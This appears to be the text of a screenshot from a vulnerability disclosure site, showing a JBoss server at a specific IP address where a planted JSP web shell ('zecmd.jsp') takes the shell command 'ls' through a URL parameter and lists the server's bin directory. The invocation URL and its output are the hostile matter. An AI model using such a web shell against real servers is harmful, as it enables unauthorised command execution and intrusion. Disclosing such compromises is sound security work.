 http://180.169.5.231/zecmd/zecmd.jsp?comment=ls
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: ls
classpath.sh
jboss_init_hpux.sh
jboss_init_redhat.sh
jboss_init_suse.sh
jxl.log
log
nohup.out
probe.bat
probe.sh
run.bat
run.conf
run.jar
run.sh
shutdown.bat
shutdown.jar
shutdown.sh
twiddle.bat
twiddle.jar
twiddle.sh
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
wsrunclient.sh
wstools.bat
wstools.sh
www.wooyun.org